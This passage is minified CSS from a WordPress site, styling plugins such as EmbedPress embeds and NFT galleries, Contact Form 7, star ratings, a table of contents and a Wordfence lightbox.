span.isPro{right:10px;bottom:5px}.pro-control:hover::after{cursor:pointer}.pro__alert__wrap{position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,0.3);z-index:1;display:none}.pro__alert__wrap .pro__alert__card{width:calc(100% - 30px);max-width:500px;margin:7% auto 0;background:#fff;border-radius:20px;padding:30px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;text-align:center}.pro__alert__wrap .pro__alert__card h2{font-size:32px;font-weight:450;color:#131F4D;margin-bottom:15px}.pro__alert__wrap .pro__alert__card p{font-size:14px;font-weight:400;color:#7C8DB5;margin-top:10px}.pro__alert__wrap .pro__alert__card .button{-ms-flex-item-align:end;align-self:flex-end;margin-top:20px;padding:6px 30px;border-radius:10px}.pro__alert__wrap .pro__alert__card p a{text-decoration:underline;font-weight:700;color:#131F4D}.template__wrapper .button:hover{background:#5B4E96 !important;color:#fff !important;border-color:#5B4E96 !important}.pro__alert__wrap .pro__alert__card img{height:100px;margin-bottom:20px}.pro-control .components-toggle-control__label{color:#bbacac}.pro-control .components-form-toggle .components-form-toggle__track{border:1px solid #b89d9d}.pro-control .components-form-toggle .components-form-toggle__thumb{background-color:#b89d9d;border:5px solid #b89d9d}.block-editor-block-inspector .components-base-control{margin-top:15px;margin-bottom:30px}.pro-control-active{margin-bottom:30px}.ep-alignleft{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;text-align:center}.ep-alignright{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end;align-items:flex-end;text-align:center}.ep-aligncenter{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;text-align:center}.embedpress-document-embed.embedpress-pdf{width:100%}.embedpress-inner-iframe{display:inline-block;text-align:center}.ep__components-placeholder,.wp-block-embedpress-embedpress,.block-editor-block-list__block{clear:both !important}.ep-pdf-width-contol{position:relative}.ep-unit-choice-option{margin:0 !important;position:absolute;top:15px;right:0}.ep-unit-choice-option .components-base-control__field .components-flex{-ms-flex-direction:row !important;flex-direction:row !important;-ms-flex-pack:end;justify-content:end;gap:5px}.ep-unit-choice-option .components-radio-control__option{position:relative}.ep-unit-choice-option .components-radio-control__option label{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);font-size:12px}.ep-unit-choice-option .components-radio-control__input{margin:0;border:none}.ep-unit-choice-option .components-radio-control__input[type=radio]:checked:before{background-color:var(--wp-admin-theme-color);border:4px solid var(--wp-admin-theme-color)}.components-radio-control__input[type=radio]:checked+label{color:white}.ep-pdf-width-contol .ep-control-header{font-size:11px}.emebedpress-unit-percent iframe{width:100% !important}.components-panel__body .components-base-control__field{padding:0}@media only screen and (max-width:850px){.embedpress-inner-iframe.emebedpress-unit-percent{width:100% !important}}.embedpress-calendar-gutenberg{margin:30px auto}.embedpress-calendar-gutenberg iframe{max-width:100%}.embedpress-calendar-gutenberg.alignright{max-width:100%}body.page .flexia-wrapper>.content-area{padding:0 !important}.flexia-wrapper.flexia-container>.content-area{margin:0 !important}.flexia-wrapper.flexia-container>.content-area .embedpress-calendar-gutenberg{margin:0 auto}@media only screen and (min-width:482px){.entry-content>.embedpress-calendar-gutenberg.alignright,.entry-content>.embedpress-calendar-gutenberg.alignleft,.embedpress-calendar-gutenberg.alignright,.embedpress-calendar-gutenberg.alignleft{max-width:100%}}.clear::after{content:'';display:block;clear:both;min-height:1px}.wpcf7 .screen-reader-response {position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}.wpcf7 form .wpcf7-response-output {margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2; }.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output {display:none;}.wpcf7 form.sent .wpcf7-response-output {border-color:#46b450; }.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output {border-color:#dc3232; }.wpcf7 form.spam .wpcf7-response-output {border-color:#f56e28; }.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output {border-color:#ffb900; }.wpcf7-form-control-wrap {position:relative;}.wpcf7-not-valid-tip {color:#dc3232; font-size:1em;font-weight:normal;display:block;}.use-floating-validation-tip .wpcf7-not-valid-tip {position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}.wpcf7-list-item {display:inline-block;margin:0 0 0 1em;}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after {content:" ";}.wpcf7-spinner {visibility:hidden;display:inline-block;background-color:#23282d; opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}form.submitting .wpcf7-spinner {visibility:visible;}.wpcf7-spinner::before {content:'';position:absolute;background-color:#fbfbfc; top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}@media (prefers-reduced-motion:reduce) {.wpcf7-spinner::before {animation-name:blink;animation-duration:2000ms;}}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}@keyframes blink {from {opacity:0;}50% {opacity:1;}to {opacity:0;}}.wpcf7 input[type="file"] {cursor:pointer;}.wpcf7 input[type="file"]:disabled {cursor:default;}.wpcf7 .wpcf7-submit:disabled {cursor:not-allowed;}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"] {direction:ltr;}.wpcf7-reflection > output {display:list-item;list-style:none;}.wpcf7-reflection > output[hidden] {display:none;}.embedpress-wrapper {position:relative;}.ose-dailymotion.responsive,.ose-kickstarter.responsive,.ose-rutube.responsive,.ose-ted.responsive,.ose-vimeo.responsive,.ose-youtube.responsive,.ose-ustream.responsive,.ose-google-docs.responsive,.ose-animatron.responsive,.ose-amcharts.responsive,.ose-on-aol-com.responsive,.ose-animoto.responsive,.ose-soundcloud.responsive,.ose-videojug.responsive,.ose-facebook.responsive,.ose-issuu.responsive {overflow:hidden;position:relative;height:auto;}.ose-dailymotion.responsive iframe,.ose-kickstarter.responsive iframe,.ose-rutube.responsive iframe,.ose-ted.responsive iframe,.ose-vimeo.responsive iframe,.ose-vine.responsive iframe,.ose-youtube.responsive iframe,.ose-ustream.responsive iframe,.ose-google-docs.responsive iframe,.ose-animatron.responsive iframe,.ose-amcharts.responsive iframe,.ose-on-aol-com.responsive iframe,.ose-animoto.responsive iframe,.ose-soundcloud.responsive iframe,.ose-videojug.responsive iframe,.ose-issuu.responsive iframe {left:0;top:0;height:100%;width:100%;position:absolute;}.ose-dailymotion.responsive,.ose-kickstarter.responsive,.ose-rutube.responsive,.ose-ted.responsive,.ose-vimeo.responsive,.ose-youtube.responsive,.ose-animatron.responsive,.ose-amcharts.responsive,.ose-on-aol-com.responsive,.ose-animoto.responsive,.ose-videojug.responsive {padding-bottom:56.25%;}.ose-vine.responsive {padding-bottom:100%;}.ose-ustream.responsive {padding-bottom:63.3%;}.ose-google-docs.responsive {padding-bottom:62.6%;}.ose-google-docs.ose-google-docs-drawings.responsive {padding-bottom:74.5%;}.ose-google-docs.ose-google-docs-document.responsive,.ose-google-docs.ose-google-docs-forms.responsive,.ose-google-docs.ose-google-docs-spreadsheets.responsive {padding-bottom:142%;}.ose-soundcloud.responsive {padding-bottom:155px;}.ose-issuu.responsive iframe {z-index:2;}.ose-issuu.responsive {padding-bottom:31.25%;}.ose-issuu>div>div>div:last-child {width:100% !important;z-index:0;position:absolute;bottom:0;}.ose-mixcloud.responsive iframe {width:100%;}.ose-google-docs.responsive {-webkit-overflow-scrolling:touch;overflow-y:auto;}.ose-facebook.responsive iframe {padding-bottom:0;width:100%;}.elementor-widget-container iframe {max-height:100% !important;}@media only screen and (max-width:800px) {.elementor-widget-container iframe {max-height:100% !important;}.elementor-widget-container .embedpress-facebook-vid-iframe,.embedpress-gutenberg-wrapper .embedpress-facebook-vid-iframe,.embedpress-facebook-vid-iframe {max-height:inherit !important;}}@media only screen and (max-width:500px) {.elementor-widget-container .embedpress-facebook-vid-iframe,.embedpress-gutenberg-wrapper .embedpress-facebook-vid-iframe,.embedpress-facebook-vid-iframe {max-height:390px !important;}}.embedpress-event .link {color:#0098ab;}.embedpress-event .visibility--a11yHide {border:0;clip:rect(0 0 0 0);position:absolute;overflow:hidden;margin:-1px;padding:0;width:1px;height:1px;}.embedpress-event .text--small {font-size:14px;margin:0;}.embedpress-event .flex {display:flex;box-sizing:border-box;}.embedpress-event .flex--wrap {flex-wrap:wrap;}.embedpress-event .flex--row {align-items:center;box-sizing:border-box;display:flex;justify-content:flex-start;flex-direction:row;flex-wrap:nowrap;}.embedpress-event .flex-item {flex-basis:0;flex-grow:1;width:auto;min-width:0;box-sizing:border-box;}.embedpress-event .flex-item--shrink {flex-basis:auto;-webkit-box-flex:0;flex-grow:0;flex-shrink:0;width:auto;}.embedpress-event .flex--row>.flex-item:first-child {padding-left:0;}.embedpress-event .text--bold {font-weight:700;}.embedpress-event h1,.embedpress-event h2,.embedpress-event h3,.embedpress-event h4,.embedpress-event h5,.embedpress-event h6 {font-size:inherit;}.embedpress-event .ep-event--title {font-size:32px;font-weight:700;}.embedpress-event .ep-event--date {color:#757575;font-weight:400;font-size:16px;}.embedpress-event .ep-event--host {margin-top:20px;display:flex;align-items:center;margin-bottom:20px;}.ep-event--host .avatar-print {border-radius:50%;height:50px;width:50px;}.embedpress-event img.avatar--person {background-image:none !important;background-repeat:no-repeat;background-position:50%;background-size:cover;border-radius:50%;box-sizing:border-box;vertical-align:middle;}.event-info-hosts-text {padding-left:20px;font-size:16px;font-weight:400;}.embedpress-event .event-description {margin-top:20px;}.text--sectionTitle {font-size:20px;line-height:28px;}.ep-event--attendees {margin-top:50px;}.ep-event--attendees>.flex {margin-bottom:20px;}.ep-event--attendees .gridList {list-style:none;margin:0 -16px 0 0;padding:0;}.ep-event--attendees .gridList-item {width:auto;}.ep-event--attendees .gridList--autoHeight--has4>.gridList-item {flex:0 0 50%;max-width:50%;}.ep-event--attendees .groupMember-name {line-height:1.2 !important;}.ep-event--attendees .avatar--person {margin-bottom:15px;display:inline-block;border-radius:50%;}.ep-event--attendees img.avatar-print {border-radius:50%;}.ep-event--attendees .groupMember-role {font-size:12px;color:#757575;padding-top:2px;margin:0;}.ep-event--attendees .groupMember {min-height:100%;min-width:128px;padding-left:8px;padding-right:8px;}.embedpress-event .align--center {text-align:center;}.embedpress-event .card {background:#fff;background-clip:padding-box;background-size:cover;border:1px solid rgba(46, 62, 72, .12);border-radius:8px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;min-height:100%;padding:16px 16px 18px;position:relative;white-space:normal;}.embedpress-event .card--hasHoverShadow {transition:box-shadow .25s cubic-bezier(.4, 0, .2, 1), transform .25s cubic-bezier(.4, 0, .2, 1);}.embedpress-event .ep-event-group-link {display:flex;flex-wrap:wrap;align-items:center;background:#ffffff;border-radius:8px;padding:20px;margin-bottom:20px;border:1px solid rgba(46, 62, 72, .12);}.embedpress-event .ep-event-group--name {padding-left:20px;font-size:14px;line-height:1.45;margin:0;width:70%;word-break:break-word;}.embedpress-event .ep-event-group--image {-o-object-fit:cover;object-fit:cover;width:56px;height:56px;border-radius:4px;}.embedpress-event .ep-event-time-location {background:#ffffff;border-radius:8px;padding:16px 20px 0 20px;border:1px solid rgba(46, 62, 72, .12);}.embedpress-event .ep-event-time-location .ep-event-datetime,.embedpress-event .ep-event-time-location .ep-event-location {padding-bottom:20px;}.embedpress-event .ep-event-location .wrap--singleLine--truncate,.embedpress-event .ep-event-time-location .ep-event-datetime {font-size:15px;line-height:1.5;color:#2e3e48;font-style:normal;margin:0;}.embedpress-event .ep-event-location address {font-style:normal;margin:0;}.embedpress-event .ep-event-location .venueDisplay-venue-address {font-style:normal;color:#757575;margin:0;}.embedpress-event .ep-event-location p {line-height:20px;}.ep-event--attendees .gridList-item {-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;font-size:1rem;margin:0;vertical-align:top;width:50%;}.gridList-itemInner {-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:0 16px 16px 0;}.embedpress-yt-subscribe {display:flex;align-items:center;align-content:start;text-align:center;gap:1rem;max-width:600px;width:100%;}.embedpress-yt-subscribe .embedpress-yt-subscribe.dark {color:#ffffff;}.embedpress-yt-subscribe .embedpress-yt-sub-text {display:inline-block;margin:0;padding:0;}.dewqijm {height:100%;margin-right:10px;}.dewqijm img[src^="image"] {display:none;}.dewqijm img[src^="http"] {height:56px !important;width:56px !important;}.dewqijm>div>div {display:none;}.embedpress-event .sticky button {display:none;}.embedpress-event .items-center {align-items:center;}@media only screen and (min-width:530px) {.ep-event--attendees .gridList--autoHeight--has4>.gridList-item {flex:0 0 33.333333%;max-width:33.333333%;}}@media only screen and (min-width:640px) {.embedpress-event .card {padding:18px 18px 20px;}.ep-event--attendees .gridList--autoHeight--has4>.gridList-item {flex:0 0 25%;max-width:25%;}}.ose-opensea {height:100% !important;width:100% !important;}.ep_nft_content_wrap.ep_nft__wrapper {display:grid;}.ep_nft_content_wrap.ep_nft__wrapper,.ep_nft_content_wrap.ep_nft_list {grid-template-columns:repeat(auto-fit, minmax(250px, 1fr));grid-column-gap:15px;grid-row-gap:15px;}.ep_nft_content_wrap .ep_nft_item {padding-top:15px;padding-right:15px;padding-left:15px;padding-bottom:15px;background-color:#ffffff;border-radius:10px;transition:background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s;box-shadow:0 4px 15px rgba(0, 0, 0, .09);overflow:hidden;padding:15px;position:relative;transition:.3s ease-in-out;}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-grid .ep_nft_item {display:flex;flex-direction:column;}.ep_nft_content_wrap.ep_nft_list .ep_nft_item {justify-content:flex-start;align-items:flex-start;}.ep_nft_content_wrap.ep_nft__wrapper.preset-3 .ep_nft_item .ep_nft_content {background-color:#edecf6e6;}.ep_nft_content_wrap .ep_nft_thumbnail {margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:15px;border-radius:5px;}.ep_nft_content_wrap .ep_nft_thumbnail img {height:340px;border-radius:5px;width:100%;object-fit:cover;}.ep_nft_content .ep_nft_title {color:#333333;font-size:16px;margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:15px;font-weight:600;word-break:break-all;}.ep_nft_content {text-align:left;}.ep_nft_content .ep_nft_price {color:#333333;font-size:14px;margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:0px;display:flex;font-weight:600;}.ep_nft_content .ep_nft_price:first-child {margin-bottom:10px;}span.eb_nft_currency {max-width:28px;display:flex;align-items:center;justify-content:center;}span.eb_nft_currency svg {width:100%;height:auto;}.ep_nft_content .ep_nft_price_wrapper {min-height:20px;}.ep_nft_content .ep_nft_creator {color:#333333;font-size:14px;margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:20px;display:flex;align-items:center;gap:5px;}.ep_nft_content .ep_nft_creator a {color:#3080E2;font-size:14px;text-decoration:none;word-break:break-all;text-decoration:none;}.ep_nft_content .ep_nft_creator img {height:30px;width:30px;border-radius:50%;}.ep_nft_content .ep_nft_button button {margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:0px;}.ep_nft_content .ep_nft_button button a {background-color:#3080E2;color:#ffffff;font-size:14px;padding-top:15px;padding-right:20px;padding-left:20px;padding-bottom:15px;transition:border 0.5s, border-radius 0.5s, box-shadow 0.5s;}.ep_nft_content .ep_nft_button button:hover a {background-color:rgb(46, 142, 238);color:#ffffff;}.ep-nft-gallery-wrapper .ep_nft_content_wrap.ep_nft__wrapper.ep-preset-1 .ep_nft_item:hover .ep_nft_button {opacity:1;transform:translate(0);visibility:visible;}.ep-nft-gallery-wrapper.ep-nft-gallery-r1a5mbx .ep_nft_button a.ep-details-btn:hover {background-color:rgb(46, 142, 238);color:#ffffff;}.ep-nft-gallery-wrapper .ep_nft_content_wrap.ep_nft__wrapper.ep-preset-1 .ep_nft_item:hover .ep_nft_button {opacity:1;transform:translate(0);visibility:visible;}.ep-nft-gallery-wrapper .ep_nft_content_wrap.ep_nft__wrapper.ep-preset-1 .ep_nft_item .ep_nft_button {bottom:0;left:0;opacity:0;position:absolute;transform:translateY(30px);visibility:hidden;width:100%;transition:0.3s;}.ep-nft-gallery-wrapper.ep-nft-gallery-r1a5mbx .ep-nft-single-item-wraper .ep_nft_button {margin-top:auto;display:flex;justify-content:space-between;gap:15px;}.ep-nft-gallery-wrapper.ep-nft-gallery-r1a5mbx .ep_nft_button a {background-color:#3080E2;color:#ffffff;font-size:14px;padding:10px 20px;transition:border 0.5s, border-radius 0.5s, box-shadow 0.5s;display:block;text-align:center;font-weight:500;text-decoration:none;}.ep-nft-gallery-wrapper.ep-nft-gallery-r1a5mbx .ep_nft_button span.ep-nft-rank{color:#a88484;border-color:#a88484;}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item {display:flex;gap:15px;align-items:center;border-radius:10px;}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_thumbnail {width:55%;}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_content {width:calc(45% - 15px);}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_content .ep_nft_price.ep_nft_last_sale {margin-bottom:15px;}.ep_nft_content_wrap.ep_nft__wrapper.nft_items .ep_nft_item .ep_nft_thumbnail svg {border-radius:10px;}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_thumbnail img {height:260px;}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_button a {border-radius:10px;width:100%;display:flex;align-items:center;justify-content:center;}.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-grid.ep-preset-2 .ep_nft_content .ep_nft_price:last-child {margin-bottom:15px;}.alignleft .ose-opensea,.alignright .ose-opensea,.aligncenter .ose-opensea {max-width:100% !important;}@media all and (max-width:1024px) {.ep_nft_content_wrap.ep_nft__wrapper,.ep_nft_content_wrap.ep_nft_list {grid-template-columns:repeat(3, 1fr) !important;}.alignleft .ose-opensea,.alignright .ose-opensea,.aligncenter .ose-opensea {max-width:100% !important;}}@media all and (max-width:991px) {.ose-opensea {min-width:100% !important;max-width:100% !important;}.ep_nft_content_wrap.ep_nft__wrapper,.ep_nft_content_wrap.ep_nft_list {grid-template-columns:repeat(2, 1fr) !important;}}@media all and (max-width:767px) {.ep_nft_content_wrap.ep_nft__wrapper,.ep_nft_content_wrap.ep_nft_list {grid-template-columns:repeat(1, 1fr) !important;}}.ep-nft-single-item-wraper.ep_nft_content_wrap .ep_nft_item {box-shadow:none;}.ep-nft-rank-wraper {margin-bottom:16px;font-weight:600;color:#333;font-size:16px;}.ep-nft-rank-wraper.ep-empty-label span{margin-left:0px;}span.ep-nft-rank {padding:2px 8px;border-radius:7px;margin-left:10px;display:inline-block;font-size:14px;font-weight:600;background:transparent!important;border:1px solid #ddd;color:#333;}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_content {width:calc(55% - 15px);}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_thumbnail {width:45%;height:100%;}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_thumbnail img {height:100%;}.ep-nft-single-item-wraper span.eb_nft_label {color:#333;}.ep-nft-single-item-wraper .ep_nft_content .ep_nft_price {display:flex;flex-direction:column;margin-right:45px;}.ep-nft-single-item-wraper span.eb_nft_price {font-size:30px;line-height:normal;}.ep-nft-single-item-wraper .ep_nft_content .ep_nft_creator img {height:15px;width:15px;border-radius:50%;}.ep-nft-single-item-wraper .ep-usd-price {bottom:0;font-size:12px;}.ep-nft-single-item-wraper span.eb_nft_label {font-size:15px;}.ep-nft-single-item-wraper .ep_nft_content .ep_nft_title {margin-bottom:10px;font-size:24px;}.ep-nft-single-item-wraper .CollectionLink--name svg {width:20px;height:20px;margin-left:5px;}.ep-nft-single-item-wraper a.CollectionLink--link {font-size:15px;font-weight:500;text-decoration:none;margin-bottom:15px;display:block;color:#3080E2;}.ep-nft-single-item-wraper sub.verified-icon {bottom:-5px;left:4px;}.ep-nft-single-item-wraper .ep-accordion {border:1px solid #ddd;border-radius:10px;margin-top:15px;display:block;}.ep-nft-single-item-wraper .ep-toggle {display:none;}.ep-nft-single-item-wraper .ep-option {position:relative;}.ep-nft-single-item-wraper .ep-content {padding:1em;border-top:1px solid #ddd;}.ep-nft-single-item-wraper .ep-content {-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0);transition:all 0.2s;}.ep-nft-single-item-wraper .ep-title {-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0);transition:all 0.2s;padding:1em;display:flex;color:#333;font-weight:bold;cursor:pointer;border-radius:10px 10px 0 0;align-items:center;}.ep-nft-single-item-wraper label.ep-title svg {width:20px;height:20px;margin-right:6px;}.ep-nft-single-item-wraper .ep-asset-detail-item {display:flex;justify-content:space-between;font-weight:500;}.ep-nft-single-item-wraper .ep-content {display:block;}.ep-nft-single-item-wraper .ep-content p {margin:0;padding:0.5em 1em 1em;font-size:0.9em;line-height:1.5;}.ep-nft-single-item-wraper .ep-toggle:checked+.ep-title+.ep-content {display:none;background:transparent;}.ep-nft-single-item-wraper .ep_nft_content .ep_nft_price_wrapper {display:flex;}.ep-nft-single-item-wraper .ep-toggle+.ep-title:after {content:"";display:inline-block;position:absolute;width:12px;height:12px;background:transparent;text-indent:-9999px;border-top:2px solid #bfbfbf;border-left:2px solid #bfbfbf;transition:all 250ms ease-in-out;text-decoration:none;color:transparent;right:15px;top:50%;transform:rotate(45deg) translate(-20%, -5%);}.ep-nft-single-item-wraper .ep-toggle:checked+.ep-title:before {content:"";display:inline-block;position:absolute;width:12px;height:12px;background:transparent;text-indent:-9999px;border-top:2px solid #bfbfbf;border-left:2px solid #bfbfbf;transition:all 250ms ease-in-out;text-decoration:none;color:transparent;right:15px;top:50%;transform:rotate(225deg) translate(80%, 20%);}.ep-nft-single-item-wraper .ep-toggle:checked+.ep-title:after {display:none;}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items .ep_nft_item .ep_nft_button span.ep-nft-rank{pointer-events:none;}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-nft-single-item-wraper.ep-grid .ep_nft_content {margin-bottom:20px;}.elementor-widget-container .ep-nft-gallery-wrapper .ep-loadmore-wrapper button, .embedpress-gutenberg-wrapper .ep-nft-gallery-wrapper .ep-loadmore-wrapper button{display:none;}@media screen and (max-width:1024px) {.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper, .ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft_list {grid-template-columns:repeat(1, 1fr) !important;}}@media screen and (max-width:991px) {.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper, .ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft_list {grid-template-columns:repeat(1, 1fr) !important;}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item {align-items:unset;flex-direction:column;}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_thumbnail {width:100%;}.ep-nft-single-item-wraper.ep_nft_content_wrap.ep_nft__wrapper.nft_items.ep-list .ep_nft_item .ep_nft_content {width:100%;}}@media screen and (max-width:537px) {.ep-nft-single-item-wraper sub.ep-usd-price {margin-bottom:15px;display:block;}}.emebedpress-unit-percent iframe{width:100%!important;} .kk-star-ratings {display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.kk-star-ratings.kksr-shortcode {display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}.kk-star-ratings.kksr-valign-top {margin-bottom:2rem;}.kk-star-ratings.kksr-valign-bottom {margin-top:2rem;}.kk-star-ratings.kksr-align-left {-webkit-box-pack:flex-start;-webkit-justify-content:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;}.kk-star-ratings.kksr-align-center {-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.kk-star-ratings.kksr-align-right {-webkit-box-pack:flex-end;-webkit-justify-content:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;}.kk-star-ratings .kksr-muted {opacity:.5;}.kk-star-ratings .kksr-stars {position:relative;}.kk-star-ratings .kksr-stars .kksr-stars-active, .kk-star-ratings .kksr-stars .kksr-stars-inactive {display:flex;}.kk-star-ratings .kksr-stars .kksr-stars-active {overflow:hidden;position:absolute;top:0;left:0;}.kk-star-ratings .kksr-stars .kksr-star {cursor:pointer;padding-right:0px;}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-star {cursor:default;}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon {transition:.3s all;}.kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-stars-active {width:0 !important;}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon {background-image:url("../svg/inactive.svg");}.kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon {background-image:url("../svg/active.svg");}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon {background-image:url("../svg/selected.svg");}.kk-star-ratings .kksr-legend {margin-left:.75rem;margin-right:.75rem;}[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-stars-active {left:auto;right:0;}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}#wordfenceBox, #wfboxOverlay, #wfboxWrapper{position:absolute; top:0; left:0; z-index:16777271; overflow:hidden;}#wfboxOverlay{position:fixed; width:100%; height:100%;}#wfboxMiddleLeft, #wfboxBottomLeft{clear:left;}#wfboxContent{position:relative;}#wfboxLoadedContent{overflow:auto;}#wfboxTitle{margin:0;}#wfboxLoadingOverlay, #wfboxLoadingGraphic{position:absolute; top:0; left:0; width:100%;}#wfboxPrevious, #wfboxNext, #wfboxClose, #wfboxSlideshow{cursor:pointer;}.wfboxPhoto{float:left; margin:auto; border:0; display:block;}.wfboxIframe{width:100%; height:100%; display:block; border:0;}#wfboxOverlay{background:#777;background:-webkit-radial-gradient(rgba(120, 120, 120, 0.8), rgba(100, 100, 100, 0.8) 50%, rgba(70, 70, 70, 1));background:-moz-radial-gradient(rgba(120, 120, 120, 0.6), rgba(100, 100, 100, 0.8) 20%, rgba(70, 70, 70, 1));}#wordfenceBox {color:#444;font-family:"Open Sans", sans-serif;font-size:13px;line-height:1.4em;}#wfboxContent { background:#fff; overflow:hidden; padding:0 0 8px; margin:20px;-webkit-border-radius:3px 3px 2px 2px; -moz-border-radius:3px 3px 2px 2px; border-radius:3px 3px 2px 2px; -webkit-box-shadow:0 2px 4px rgba(0,0,0,.4); -moz-box-shadow:0 2px 4px rgba(0,0,0,.4); box-shadow:0 2px 4px rgba(0,0,0,.4); -webkit-background-clip:padding-box;}#wfboxError{padding:50px; border:1px solid #ccc;}#wfboxLoadedContent { margin:10px 20px 28px 20px; font-family:Arial; color:#333;-webkit-border-radius:2px 2px 0 0; -moz-border-radius:2px 2px 0 0; border-radius:2px 2px 0 0; }#wfboxTitle{position:absolute; bottom:8px; left:5px; text-align:center; width:100%; color:#949494;}#wfboxCurrent{position:absolute; bottom:8px; left:63px; color:#949494; text-indent:-9999px;}#wfboxSlideshow{position:absolute; bottom:8px; right:35px; color:#0092ef;}#wfboxPrevious{position:absolute; bottom:5px; left:5px; background:url(../images/lightbox-controls.png) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}#wfboxPrevious.hover{background-position:-75px -25px;}#wfboxNext{position:absolute; bottom:5px; left:32px; background:url(../images/lightbox-controls.png) no-repeat -50px 0; width:25px; height:25px; 